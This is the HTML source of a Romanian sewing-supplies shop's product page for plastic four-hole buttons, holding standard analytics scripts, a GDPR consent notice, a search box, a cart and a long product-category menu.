

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-0313-162844-100-bucp
body_size: 20289
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Emidale
	</title>
<meta name="description" content="Cumpara ➜ Nasturi cu Patru 0313-1628/44 (100 buc/punga) Cod: 0313-1628/44 de la Emidale la pret accesibil. ✅ Retur 14 Zile! ✅Livrare Oriunde in UE!  ➜ Comanda Acum! ☎ 0723 531 822" />

        <link rel="canonical" href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-0313-162844-100-bucp" />
    

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-0313-162844-100-bucp?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-0313-162844-100-bucp?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0722.609.312 / 0723.531.822 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div>	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">0</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>0.00</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">0</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="0.00"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class="Niv1Submenu "  href="javascript:;">Martisor</a> 


<span >Martisor</span> 


<ul>
<li><a href="https://www.emidale.ro/martisor/accesorii-martisoare" class="" >
Accesorii Martisoare</a>


</li><li><a href="https://www.emidale.ro/martisor/martisoare" class="" >
Martisoare</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

